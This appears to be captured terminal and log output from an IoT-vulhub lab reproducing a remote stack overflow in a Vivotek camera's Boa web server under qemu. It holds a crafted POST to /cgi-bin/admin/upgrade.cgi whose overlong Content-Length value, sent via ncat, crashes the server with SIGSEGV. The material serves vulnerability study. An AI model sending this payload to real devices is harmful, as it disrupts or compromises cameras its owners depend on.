 sendto() error 2
[debug]add server push uri 3 video3.mjpg
[debug]add server push uri 4 video4.mjpg
[debug] after ini, server_push_uri[0] is /video3.mjpg
[debug] after ini, server_push_uri[1] is /video4.mjpg
[04/Sep/2020:05:54:01 +0000] boa: server version 1.32.1.10(Boa/0.94.14rc21)
[04/Sep/2020:05:54:01 +0000] boa: starting server pid=12, port 80
172.17.0.1 - - [04/Sep/2020:05:54:35 +0000] request "(null)" ("(null)"): connection timed out
req->iCount++= 1
[04/Sep/2020:05:55:41 +0000] caught SIGSEGV, dumping core in /tmp
qemu: uncaught target signal 6 (Aborted) - core dumped
remote_stack_overflow — firmy@localhost — ..tack_overflow — -zsh — 100×24
----------------------------------------------------------------------------------------------------
[~/Documents/Git/IoT-vulhub/Vivotek/remote_stack_overflow(master*) » echo -en "POST /cgi-bin/admin/up]
grade.cgi\r\nHTTP/1.0\nContent-Length:AAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIXXXX\n\r\n
\r\n"  | ncat -v 127.0.0.1 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 127.0.0.1:1234.
Ncat: 118 bytes sent, 0 bytes received in 0.04 seconds.
----------------------------------------------------------------------------------------------------